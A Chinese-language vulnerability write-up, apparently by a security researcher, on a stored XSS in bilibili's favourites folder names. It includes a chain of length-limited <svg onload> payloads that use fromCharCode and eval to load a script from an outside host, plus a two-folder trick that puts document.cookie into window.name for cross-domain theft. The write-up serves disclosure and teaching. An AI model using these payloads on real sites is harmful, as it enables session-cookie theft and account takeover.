
在个人空间的我的收藏中可编辑视频收藏的名称,之后尝试写入标签。
http://space.bilibili.com/


发现输出到前端的尖括号被转义了,不过出现了一个json接口,他的Content-Type是html,打开看下内容
http://space.bilibili.com/ajax/fav/getBoxList?mid=4926267


发现尖括号起作用了,这个xss在space域下,看下bilibili的cookie在这个域下起不起作用
B站的cookie都在.bilibili.com下,是个子域名就可以打喽。
尝试隐身窗口访问,避免self xss
由于后端验证这个变量长度必须不大于30,按照以往的套路,就是建立多个单元,拼在一起,最后再eval一下就好了,可是这次B站弄聪明了,每个条的顺序每次刷新不同,就会导致变量 undefined
例如我本打算这么执行
<svg onload=a='document.writ'>
<svg onload=b='e(String.from'>
<svg onload=c='CharCode(60,1'>
<svg onload=d='15,99,114,105'>
<svg onload=e=',112,116,32,1'>
<svg onload=f='15,114,99,61,'>
<svg onload=g='39,104,116,11'>
<svg onload=h='6,112,58,47,4'>
<svg onload=i='7,116,46,99,1'>
<svg onload=j='10,47,82,52,8'>
<svg onload=k='6,84,75,53,66'>
<svg onload=l=',39,62,60,47,'>
<svg onload=m='115,99,114,10'>
<svg onload=n='5,112,116,62)'>
<svg onload=o=');'>
<svg onload=x=a+b+n+d+e+f+g+h>
<svg onload=t=i+j+k+l+m+n+o>
<svg onload=eval(x+t)>

但是当我用加上去的时候却变成了这样

然后在刷新下又变成了这样
所以这个方法在之后加入拼接变量的时候会出现undefined,因为刷新一下不知道后三行实际在页面里的位置,这让我很着急,不过bilibili的收藏有个奇怪的地方,他有个默认收藏夹总排在第一位,那么是不是可以利用这个特点做点文章呢?瞬间灵光一闪,window.name!!

利用window.name做跨域传输cookie吧,根据优先级的话,svg onload 会比 body onload 先执行,因此默认收藏夹的name写<svg onload=b=document.cookie>,恰好长度为30,并且总会在第一位上,接下来建立个新的收藏夹,name为<body onload=window.name=b>,长度为27,排在第二位。这样就成功把cookie放在了window.name上
构造好的源码是这样的
在console里测试下
接下来就是写个页面跨域传值了,这个百度一大堆,就不贴代码了